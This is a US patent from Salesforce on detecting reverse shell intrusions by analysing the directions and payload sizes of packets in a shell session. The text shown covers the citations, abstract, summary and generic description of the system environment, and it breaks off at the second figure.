United States Patent
Althouse et al.

(10) Patent No.: US 10,135,847 B2
(45) Date of Patent: Nov. 20, 2018

(54) REVERSE SHELL NETWORK INTRUSION DETECTION

(71) Applicant: salesforce.com, inc., San Francisco, CA (US)

(72) Inventors: John Brooke Althouse, Round Hill, VA (US); William Roger Salusky, Sterling, VA (US); Jeffrey S. Atkinson, Ashburn, VA (US)

(73) Assignee: SALESFORCE.COM, INC., San Francisco, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 185 days.

(21) Appl. No.: 15/158,367

(22) Filed: May 18, 2016

(65) Prior Publication Data

US 2017/0339166 A1    Nov. 23, 2017

(51) Int. Cl.
*H04L 29/06* (2006.01)
*H04L 1/12* (2006.01)

(52) U.S. Cl.
CPC ............ *H04L 63/1416* (2013.01); *H04L 1/12* (2013.01); *H04L 63/0236* (2013.01); *H04L 67/42* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 5,577,188 A | 11/1996 | Zhu |
| 5,608,872 A | 3/1997 | Schwartz et al. |
| 5,649,104 A | 7/1997 | Carleton et al. |
| 5,715,450 A | 2/1998 | Ambrose et al. |
| 5,761,419 A | 6/1998 | Schwartz et al. |
| 5,819,038 A | 10/1998 | Carleton et al. |
| 5,821,937 A | 10/1998 | Tonelli et al. |
| 5,831,610 A | 11/1998 | Tonelli et al. |
| 5,873,096 A | 2/1999 | Lim et al. |
| 5,918,159 A | 6/1999 | Fomukong et al. |
| 5,963,953 A | 10/1999 | Cram et al. |
| 5,983,227 A | 11/1999 | Nazem et al. |
| 6,092,083 A | 7/2000 | Brodersen et al. |
| 6,161,149 A | 12/2000 | Achacoso et al. |
| 6,169,534 B1 | 1/2001 | Raffel et al. |
| 6,178,425 B1 | 1/2001 | Brodersen et al. |
| 6,189,011 B1 | 2/2001 | Lim et al. |
| 6,216,133 B1 | 4/2001 | Masthoff |
| 6,216,135 B1 | 4/2001 | Brodersen et al. |

(Continued)

*Primary Examiner* — Jason Chiang

(74) *Attorney, Agent, or Firm* — Schwabe Williamson & Wyatt

(57) ABSTRACT

A client system such as a database system may be vulnerable to intrusion by an unauthorized user or system through a reverse secure shell connection that enables the intruder to execute OS-level or shell commands on the client system. A reverse shell connection may be detected by monitoring and inspecting packet data traffic between the client system or internal network, and an exterior or "foreign" network. In one example of such a process, after detecting a normal shell session originating inside the internal network, a reverse shell connection exploiting the initial shell detection is detected by analyzing the transmission directions and payload sizes of a sequence of the monitored packets relative to a predetermined traffic pattern. The specific pattern may be selected for different operating systems.

18 Claims, 7 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 6,233,617 B1 | 5/2001 | Rothwein et al. |
| 6,236,978 B1 | 5/2001 | Tuzhilin |
| 6,266,669 B1 | 7/2001 | Brodersen et al. |
| 6,288,717 B1 | 9/2001 | Dunkle |
| 6,295,530 B1 | 9/2001 | Ritchie et al. |
| 6,324,568 B1 | 11/2001 | Diec et al. |
| 6,324,693 B1 | 11/2001 | Brodersen et al. |
| 6,336,137 B1 | 1/2002 | Lee et al. |
| D454,139 S | 3/2002 | Feldcamp et al. |
| 6,367,077 B1 | 4/2002 | Brodersen et al. |
| 6,393,605 B1 | 5/2002 | Loomans |
| 6,405,220 B1 | 6/2002 | Brodersen et al. |
| 6,411,949 B1 | 6/2002 | Schaffer |
| 6,434,550 B1 | 8/2002 | Warner et al. |
| 6,446,089 B1 | 9/2002 | Brodersen et al. |
| 6,535,909 B1 | 3/2003 | Rust |
| 6,549,908 B1 | 4/2003 | Loomans |
| 6,553,563 B2 | 4/2003 | Ambrose et al. |
| 6,560,461 B1 | 5/2003 | Fomukong et al. |
| 6,574,635 B2 | 6/2003 | Stauber et al. |
| 6,577,726 B1 | 6/2003 | Huang et al. |
| 6,601,087 B1 | 7/2003 | Zhu et al. |
| 6,604,117 B2 | 8/2003 | Lim et al. |
| 6,604,128 B2 | 8/2003 | Diec et al. |
| 6,609,150 B2 | 8/2003 | Lee et al. |
| 6,621,834 B1 | 9/2003 | Scherpbier et al. |
| 6,654,032 B1 | 11/2003 | Zhu et al. |
| 6,665,648 B2 | 12/2003 | Brodersen et al. |
| 6,665,655 B1 | 12/2003 | Warner et al. |
| 6,684,438 B2 | 2/2004 | Brodersen et al. |
| 6,711,565 B1 | 3/2004 | Subramaniam et al. |
| 6,724,399 B1 | 4/2004 | Katchour et al. |
| 6,728,702 B1 | 4/2004 | Subramaniam et al. |
| 6,728,960 B1 | 4/2004 | Loomans et al. |
| 6,732,095 B1 | 5/2004 | Warshavsky et al. |
| 6,732,100 B1 | 5/2004 | Brodersen et al. |
| 6,732,111 B2 | 5/2004 | Brodersen et al. |
| 6,754,681 B2 | 6/2004 | Brodersen et al. |
| 6,763,351 B1 | 7/2004 | Subramaniam et al. |
| 6,763,501 B1 | 7/2004 | Zhu et al. |
| 6,768,904 B2 | 7/2004 | Kim |
| 6,772,229 B1 | 8/2004 | Achacoso et al. |
| 6,782,383 B2 | 8/2004 | Subramaniam et al. |
| 6,804,330 B1 | 10/2004 | Jones et al. |
| 6,826,565 B2 | 11/2004 | Ritchie et al. |
| 6,826,582 B1 | 11/2004 | Chatterjee et al. |
| 6,826,745 B2 | 11/2004 | Coker |
| 6,829,655 B1 | 12/2004 | Huang et al. |
| 6,842,748 B1 | 1/2005 | Warner et al. |
| 6,850,895 B2 | 2/2005 | Brodersen et al. |
| 6,850,949 B2 | 2/2005 | Warner et al. |
| 6,907,566 B1 | 6/2005 | McElfresh et al. |
| 7,062,502 B1 | 6/2006 | Kesler |
| 7,069,231 B1 | 6/2006 | Cinarkaya |
| 7,069,497 B1 | 6/2006 | Desai |
| 7,100,111 B2 | 8/2006 | McElfresh et al. |
| 7,181,758 B1 | 2/2007 | Chan |
| 7,269,590 B2 | 9/2007 | Hull et al. |
| 7,283,565 B1 * | 10/2007 | James ............ H04L 69/324 370/470 |
| 7,289,976 B2 | 10/2007 | Kihneman et al. |
| 7,340,411 B2 | 3/2008 | Cook |
| 7,356,482 B2 | 4/2008 | Frankland et al. |
| 7,373,599 B2 | 5/2008 | McElfresh et al. |
| 7,401,094 B1 | 7/2008 | Kesler |
| 7,406,501 B2 | 7/2008 | Szeto et al. |
| 7,412,455 B2 | 8/2008 | Dillon |
| 7,454,509 B2 | 11/2008 | Boulter et al. |
| 7,508,789 B2 | 3/2009 | Chan |
| 7,599,935 B2 | 10/2009 | La Rotonda et al. |
| 7,603,331 B2 | 10/2009 | Tuzhilin et al. |
| 7,603,483 B2 | 10/2009 | Psounis et al. |
| 7,620,655 B2 | 11/2009 | Larsson et al. |
| 7,644,122 B2 | 1/2010 | Weyer et al. |
| 7,668,861 B2 | 2/2010 | Steven |
| 7,698,160 B2 | 4/2010 | Beaven et al. |
| 7,730,478 B2 | 6/2010 | Weissman |
| 7,747,648 B1 | 6/2010 | Kraft et al. |
| 7,779,039 B2 | 8/2010 | Weissman et al. |
| 7,779,475 B2 | 8/2010 | Jakobson et al. |
| 7,827,208 B2 | 11/2010 | Bosworth et al. |
| 7,853,881 B1 | 12/2010 | Aly Assal et al. |
| 7,945,653 B2 | 5/2011 | Zukerberg et al. |
| 8,005,896 B2 | 8/2011 | Cheah |
| 8,014,943 B2 | 9/2011 | Jakobson |
| 8,015,495 B2 | 9/2011 | Achacoso et al. |
| 8,032,297 B2 | 10/2011 | Jakobson |
| 8,073,850 B1 | 12/2011 | Hubbard et al. |
| 8,082,301 B2 | 12/2011 | Ahlgren et al. |
| 8,095,413 B1 | 1/2012 | Beaven |
| 8,095,531 B2 | 1/2012 | Weissman et al. |
| 8,095,594 B2 | 1/2012 | Beaven et al. |
| 8,103,611 B2 | 1/2012 | Tuzhilin et al. |
| 8,150,913 B2 | 4/2012 | Cheah |
| 8,151,348 B1 * | 4/2012 | Day ............ H04L 63/1408 709/224 |
| 8,209,308 B2 | 6/2012 | Rueben et al. |
| 8,209,333 B2 | 6/2012 | Hubbard et al. |
| 8,275,836 B2 | 9/2012 | Beaven et al. |
| 8,457,545 B2 | 6/2013 | Chan |
| 8,484,111 B2 | 7/2013 | Frankland et al. |
| 8,490,025 B2 | 7/2013 | Jakobson et al. |
| 8,504,945 B2 | 8/2013 | Jakobson et al. |
| 8,510,045 B2 | 8/2013 | Rueben et al. |
| 8,510,664 B2 | 8/2013 | Rueben et al. |
| 8,566,301 B2 | 10/2013 | Rueben et al. |
| 8,620,874 B1 * | 12/2013 | Xavier ............ H04L 1/1809 707/690 |
| 8,646,103 B2 | 2/2014 | Jakobson et al. |
| 8,869,268 B1 * | 10/2014 | Barger ............ G06F 21/552 709/224 |
| 2001/0044791 A1 | 11/2001 | Richter et al. |
| 2002/0072951 A1 | 6/2002 | Lee et al. |
| 2002/0082892 A1 | 6/2002 | Raffel et al. |
| 2002/0129352 A1 | 9/2002 | Brodersen et al. |
| 2002/0140731 A1 | 10/2002 | Subramaniam et al. |
| 2002/0143997 A1 | 10/2002 | Huang et al. |
| 2002/0162090 A1 | 10/2002 | Parnell et al. |
| 2002/0165742 A1 | 11/2002 | Robbins |
| 2003/0004971 A1 | 1/2003 | Gong |
| 2003/0018705 A1 | 1/2003 | Chen et al. |
| 2003/0018830 A1 | 1/2003 | Chen et al. |
| 2003/0066031 A1 | 4/2003 | Laane et al. |
| 2003/0066032 A1 | 4/2003 | Ramachandran et al. |
| 2003/0069936 A1 | 4/2003 | Warner et al. |
| 2003/0070000 A1 | 4/2003 | Coker et al. |
| 2003/0070004 A1 | 4/2003 | Mukundan et al. |
| 2003/0070005 A1 | 4/2003 | Mukundan et al. |
| 2003/0074418 A1 | 4/2003 | Coker et al. |
| 2003/0120675 A1 | 6/2003 | Stauber et al. |
| 2003/0151633 A1 | 8/2003 | George et al. |
| 2003/0159136 A1 | 8/2003 | Huang et al. |
| 2003/0187921 A1 | 10/2003 | Diec et al. |
| 2003/0189600 A1 | 10/2003 | Gune et al. |
| 2003/0204427 A1 | 10/2003 | Gune et al. |
| 2003/0206192 A1 | 11/2003 | Chen et al. |
| 2003/0225730 A1 | 12/2003 | Warner et al. |
| 2004/0001092 A1 | 1/2004 | Rothwein et al. |
| 2004/0010489 A1 | 1/2004 | Rio et al. |
| 2004/0015981 A1 | 1/2004 | Coker et al. |
| 2004/0027388 A1 | 2/2004 | Berg et al. |
| 2004/0128001 A1 | 7/2004 | Levin et al. |
| 2004/0186860 A1 | 9/2004 | Lee et al. |
| 2004/0193510 A1 | 9/2004 | Catahan et al. |
| 2004/0199489 A1 | 10/2004 | Barnes-Leon et al. |
| 2004/0199536 A1 | 10/2004 | Barnes-Leon et al. |
| 2004/0199543 A1 | 10/2004 | Braud et al. |
| 2004/0249854 A1 | 12/2004 | Barnes-Leon et al. |
| 2004/0260534 A1 | 12/2004 | Pak et al. |
| 2004/0260659 A1 | 12/2004 | Chan et al. |
| 2004/0268299 A1 | 12/2004 | Lei et al. |
| 2005/0050555 A1 | 3/2005 | Exley et al. |
| 2005/0081119 A1 * | 4/2005 | DiZoglio ............ G06F 11/0727 714/47.1 |

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 2005/0091098 A1 | 4/2005 | Brodersen et al. |
| 2005/0157662 A1* | 7/2005 | Bingham ............ H04L 63/1425 370/254 |
| 2006/0021031 A1* | 1/2006 | Leahy ................ C12N 5/0636 726/22 |
| 2006/0031928 A1* | 2/2006 | Conley .............. H04L 63/0236 726/11 |
| 2008/0249972 A1 | 10/2008 | Dillon |
| 2009/0063415 A1 | 3/2009 | Chatfield et al. |
| 2009/0100342 A1 | 4/2009 | Jakobson |
| 2009/0177744 A1 | 7/2009 | Marlow et al. |
| 2011/0218958 A1 | 9/2011 | Warshavsky |
| 2011/0247051 A1 | 10/2011 | Bulumulla |
| 2012/0042218 A1 | 2/2012 | Cinarkaya |
| 2012/0233137 A1 | 9/2012 | Jakobson et al. |
| 2012/0290407 A1 | 11/2012 | Hubbard et al. |
| 2013/0117205 A1* | 5/2013 | Dubois ................ H04L 41/142 706/12 |
| 2013/0212497 A1 | 8/2013 | Zelenko et al. |
| 2013/0218948 A1 | 8/2013 | Jakobson |
| 2013/0218949 A1 | 8/2013 | Jakobson |
| 2013/0218966 A1 | 8/2013 | Jakobson |
| 2013/0247216 A1 | 9/2013 | Cinarkaya |
| 2014/0115705 A1* | 4/2014 | Fujishima ............ H04L 43/028 726/23 |
| 2014/0359537 A1 | 12/2014 | Jackobson et al. |
| 2015/0058916 A1* | 2/2015 | Rostami-Hesarsorkh ................... H04L 63/1408 726/1 |
| 2015/0326592 A1* | 11/2015 | Vissamsetty ........ H04L 63/1408 726/24 |
| 2015/0326600 A1* | 11/2015 | Karabatis ............ H04L 63/1433 726/25 |
| 2016/0057167 A1* | 2/2016 | Bach .................. H04L 63/1483 726/23 |
| 2016/0338120 A1* | 11/2016 | Boyle ................ H04L 65/1069 |
| 2016/0359887 A1* | 12/2016 | Yadav ................ H04L 63/1425 |
| 2016/0381051 A1* | 12/2016 | Edwards ............. H04L 63/1416 726/23 |
| 2017/0034192 A1* | 2/2017 | Schulman ........... H04L 63/1416 |
| 2017/0223032 A1* | 8/2017 | El-Moussa ......... H04L 63/1416 |

* cited by examiner

REVERSE SHELL NETWORK INTRUSION DETECTION

COPYRIGHT NOTICE

A portion of the disclosure of this patent document contains material which is subject to copyright protection. The copyright owner has no objection to the facsimile reproduction by anyone of the patent document or the patent disclosure, as it appears in the Patent and Trademark Office patent file or records, but otherwise reserves all copyright rights whatsoever.

CROSS REFERENCE TO RELATED APPLICATIONS

None.

FIELD OF THE INVENTION

One or more implementations relate generally to packet-switched networking; and more specifically to detecting unauthorized access to a network resource from an external network.

BACKGROUND

The subject matter discussed in the background section should not be assumed to be prior art merely as a result of its mention in the background section. Similarly, a problem mentioned in the background section or associated with the subject matter of the background section should not be assumed to have been previously recognized in the prior art. The subject matter in the background section merely represents different approaches, which in and of themselves may also be inventions.

In conventional database systems, users access their data resources in one logical database. A user of such a conventional system typically retrieves data from and stores data on the system using the user's own systems. A user system might remotely access one of a plurality of server systems that might in turn access the database system. Data retrieval from the system might include the issuance of a query from the user system to the database system. The database system might process the request for information received in the query and send to the user system information relevant to the request. The secure retrieval of accurate information and subsequent delivery of this information to the user system has been and continues to be a goal of administrators of database systems and other systems that may be deployed on one or more networks.

To provide convenient access for a user system to remotely access one or more server systems, the server systems may be connected for communications over an external network such as the Internet. Accordingly, it is desirable to provide techniques to improve security of server systems, including database systems, to protect user's resources, for example, data and applications, without impeding authorized access to those resources over an external network.

BRIEF SUMMARY

In accordance with embodiments, there are provided mechanisms and methods for detecting unauthorized intrusion via an external network into a server system over a reverse secure shell connection. These mechanisms and methods for reverse shell network intrusion detection can enable embodiments to provide improved security without impeding authorized access to the server system. These mechanisms and methods for reverse shell network intrusion detection can enable embodiments to identify unauthorized devices or network locations that attempt access to the server system, and can stop an authorized transmission of information from the server system. These mechanisms and methods for reverse shell network intrusion detection can be adapted in various embodiments for use in connection with various operating systems, networking environments and protocols within the scope of the present disclosure.

In an embodiment and by way of example, a method for reverse shell network intrusion detection is provided. The method embodiment includes monitoring packets in a secure shell session; determining a transmission direction and a payload size of each of the packets; analyzing the transmission directions and payload sizes of a first sequence of the packets relative to a predetermined pattern; based on the first sequence of packets matching the pattern, detecting a response transmitted from the client system to the foreign server; assessing a payload size of the response; and identifying the secure shell session as hosting a reverse shell session based on the response payload size exceeding a predetermined threshold.

While one or more implementations and techniques are described with reference to an embodiment in which a method for reverse shell network intrusion detection is implemented in a system providing a front end for an on-demand database service capable of supporting multiple tenants, the one or more implementations and techniques are not limited to multi-tenant databases. For instance, embodiments may be implemented on other computing systems such as laptop, a tablet, a PDA, a workstation, a mobile device, a network system such as a LAN, a WAN, etc. Embodiments may also be practiced using database architectures, such as ORACLE®, DB2® by IBM and the like without departing from the scope of the embodiments.

Any of the embodiments described herein may be used alone or together with one another in any combination. The one or more implementations encompassed within this specification may also include embodiments that are only partially mentioned or alluded to or are not mentioned or alluded to at all in this brief summary or in the abstract. Although various embodiments may have been motivated by various deficiencies with the prior art, which may be discussed or alluded to in one or more places in the specification, the embodiments do not necessarily address any of these deficiencies. In other words, different embodiments may address different deficiencies that may be discussed in the specification. Some embodiments may only partially address some deficiencies or just one deficiency that may be discussed in the specification, and some embodiments may not address any of these deficiencies.

BRIEF DESCRIPTION OF THE DRAWINGS

In the following drawings like reference numbers are used to refer to like elements. Although the following figures depict various examples, the one or more implementations are not limited to the examples depicted in the figures.

DETAILED DESCRIPTION

General Overview

Systems and methods are provided for reverse shell network intrusion detection. Mechanisms and methods for providing reverse shell network intrusion detection will be described with reference to example embodiments.

Examples of systems, apparatus, computer-readable storage media, and methods according to the disclosed implementations are described in this section. These examples are being provided solely to add context and aid in the understanding of the disclosed implementations. It will thus be apparent to one skilled in the art that the disclosed implementations may be practiced without some or all of the specific details provided. In other instances, certain process or method operations, also referred to herein as "blocks," have not been described in detail in order to avoid unnecessarily obscuring the disclosed implementations. Other implementations and applications also are possible, and as such, the following examples should not be taken as definitive or limiting either in scope or setting.

In the following detailed description, references are made to the accompanying drawings, which form a part of the description and in which are shown, by way of illustration, specific implementations. Although these disclosed implementations are described in sufficient detail to enable one skilled in the art to practice the implementations, it is to be understood that these examples are not limiting, such that other implementations may be used and changes may be made to the disclosed implementations without departing from their spirit and scope. For example, the blocks of the methods shown and described herein are not necessarily performed in the order indicated in some other implementations. Additionally, in some other implementations, the disclosed methods may include more or fewer blocks than are described. As another example, some blocks described herein as separate blocks may be combined in some other implementations. Conversely, what may be described herein as a single block may be implemented in multiple blocks in some other implementations. Additionally, the conjunction "or" is intended herein in the inclusive sense where appropriate unless otherwise indicated; that is, the phrase "A, B or C" is intended to include the possibilities of "A," "B," "C," "A and B," "B and C," "A and C" and "A, B and C."

Some implementations described and referenced herein are directed to systems, apparatus, computer-implemented methods and computer-readable storage media for detecting a reverse shell connection into a client system from an external network.

Example System Overview

Figure 1A:

FIG. 1A shows a block diagram of an example environment in which an on-demand database service or other services may be provisioned over a network.

FIG. 1A shows a block diagram of an example of an environment 10 in which an on-demand database service can be used in accordance with some implementations. The environment 10 includes user systems 12, a network 14, a database system 16 (also referred to herein as a "cloud-based system"), a processor system 17, an application platform 18, a network interface 20, tenant database 22 for storing tenant data 23, system database 24 for storing system data 25, program code 26 for implementing various functions of the system 16, and process space 28 for executing database system processes and tenant-specific processes, such as running applications as part of an application hosting service. In some other implementations, environment 10 may not have all of these components or systems, or may have other components or systems instead of, or in addition to, those listed above.

In some implementations, the environment 10 is an environment in which an on-demand database service exists. An on-demand database service, such as that which can be implemented using the system 16, is a service that is made available to users outside of the enterprise(s) that own, maintain or provide access to the system 16. As described above, such users generally do not need to be concerned with building or maintaining the system 16. Instead, resources provided by the system 16 may be available for such users' use when the users need services provided by the system 16; that is, on the demand of the users.

Application platform 18 can be a framework that allows the applications of system 16 to execute, such as the hardware or software infrastructure of the system 16. In some implementations, the application platform 18 enables the creation, management and execution of one or more applications. Applications may be developed by the provider of the on-demand database service, by users accessing the on-demand database service via user systems 12, or by third party application developers accessing the on-demand database service via user systems 12.

In some implementations, the system 16 implements a web-based customer relationship management (CRM) system. For example, in some such implementations, the system 16 includes application servers configured to implement and execute CRM software applications as well as provide related data, code, forms, renderable web pages and documents and other information to and from user systems 12 and to store to, and retrieve from, a database system related data, objects, and Web page content. In some MTS implementations, data for multiple tenants may be stored in the same physical database object in tenant database 22. In some such implementations, tenant data is arranged in the storage medium(s) of tenant database 22 so that data of one tenant is kept logically separate from that of other tenants so that one tenant does not have access to another tenant's data, unless such data is expressly shared. The system 16 also implements applications other than, or in addition to, a CRM application. For example, the system 16 can provide tenant access to multiple hosted (standard and custom) applications, including a CRM application. User (or third party developer) applications, which may or may not include CRM, may be supported by the application platform 18. The application platform 18 manages the creation and storage of the applications into one or more database objects and the execution of the applications in one or more virtual machines in the process space of the system 16.

According to some implementations, each system 16 may be configured to provide web pages, forms, applications, data and media content to user (client) systems 12 to support the access by user systems 12 as tenants of system 16. Additionally, the term "server" is meant to refer to a computing device or system, including processing hardware and process space(s), an associated storage medium such as a memory device or database, and, in some instances, a database application (for example, OODBMS or RDBMS) as is well known in the art. It should also be understood that "server system" and "server" are often used interchangeably herein. Similarly, the database objects described herein can be implemented as part of a single database, a distributed database, a collection of distributed databases, a database with redundant online or offline backups or other redundancies, etc., and can include a distributed database or storage network and associated processing intelligence.

The network 14 can be or include any network or combination of networks of systems or devices that communicate with one another. For example, the network 14 can be or include any one or any combination of a LAN (local area network), WAN (wide area network), telephone network, wireless network, cellular network, point-to-point network, star network, token ring network, hub network, or other appropriate configuration. The network 14 can include a TCP/IP (Transfer Control Protocol and Internet Protocol) network, such as the global internetwork of networks often referred to as the "Internet" (with a capital "I"). The Internet will be used in many of the examples herein. However, it should be understood that the networks that the disclosed implementations can use are not so limited, although TCP/IP is a frequently implemented protocol.

The user systems 12 can communicate with system 16 using TCP/IP and, at a higher network level, other common Internet protocols to communicate, such as HTTP, FTP, AFS, WAP, etc. In an example where HTTP is used, each user system 12 can include an HTTP client commonly referred to as a "web browser" or simply a "browser" for sending and receiving HTTP signals to and from an HTTP server of the system 16. Such an HTTP server can be implemented as the sole network interface 20 between the system 16 and the network 14, but other techniques can be used in addition to or instead of these techniques. In some implementations, the network interface 20 between the system 16 and the network 14 includes load sharing functionality, such as round-robin HTTP request distributors to balance loads and distribute incoming HTTP requests evenly over a number of servers. In MTS implementations, each of the servers can have access to the MTS data, however, other alternative configurations may be used instead.

The user systems 12 can be implemented as any computing device(s) or other data processing apparatus or systems usable by users to access the database system 16. For example, any of user systems 12 can be a desktop computer, a work station, a laptop computer, a tablet computer, a handheld computing device, a wearable device, a mobile cellular phone (for example, a "smartphone"), or any other Wi-Fi-enabled device, wireless access protocol (WAP)-enabled device, or other computing device capable of interfacing directly or indirectly to the Internet or other network. The terms "user system" and "computing device" are used interchangeably herein with one another and with the term "computer." As described above, each user system 12 typically executes an HTTP client, for example, a web browsing (or simply "browsing") program, such as a web browser based on the WebKit platform, Microsoft's Internet Explorer browser, Netscape's Navigator browser, Opera's browser, Mozilla's Firefox browser, or a WAP-enabled browser in the case of a cellular phone, PDA or other wireless device, or the like, allowing a user (for example, a subscriber of on-demand services provided by the system 16) of the user system 12 to access, process and view information, pages and applications available to it from the system 16 over the network 14.

According to some implementations, each user system 12 and some or all of its components are operator-configurable using applications, such as a browser, including computer code executed using a central processing unit (CPU) such as an Intel Pentium® processor or the like. Similarly, the system 16 (and additional instances of an MTS, where more than one is present) and all of its components can be operator-configurable using application(s) including computer code to run using the processor system 17, which may be implemented to include a CPU, which may include an Intel Pentium® processor or the like, or multiple CPUs.

The system 16 includes tangible computer-readable media having non-transitory instructions stored thereon/in that are executable by or used to program a server or other computing system (or collection of such servers or computing systems) to perform some of the implementation of processes described herein. For example, computer program code 26 can implement instructions for operating and configuring the system 16 to intercommunicate and to process web pages, applications and other data and media content as described herein. In some implementations, the computer code 26 can be downloadable and stored on a hard disk, but the entire program code, or portions thereof, also can be stored in any other volatile or non-volatile memory medium or device as is well known, such as a ROM or RAM, or provided on any media capable of storing program code, such as any type of rotating media including floppy disks, optical discs, digital versatile disks (DVD), compact disks (CD), microdrives, and magneto-optical disks, and magnetic or optical cards, nanosystems (including molecular memory ICs), or any other type of computer-readable medium or device suitable for storing instructions or data. Additionally, the entire program code, or portions thereof, may be transmitted and downloaded from a software source over a transmission medium, for example, over the Internet, or from another server, as is well known, or transmitted over any other existing network connection as is well known (for example, extranet, VPN, LAN, etc.) using any communication medium and protocols (for example, TCP/IP, HTTP, HTTPS, Ethernet, etc.) as are well known. It will also be appreciated that computer code for the disclosed implementations can be realized in any programming language that can be executed on a server or other computing system such as, for example, C, C++, HTML, any other markup language, Java™, JavaScript, ActiveX, any other scripting language, such as VBScript, and many other programming languages as are well known may be used. (Java™ is a trademark of Sun Microsystems, Inc.).

Figure 1B:
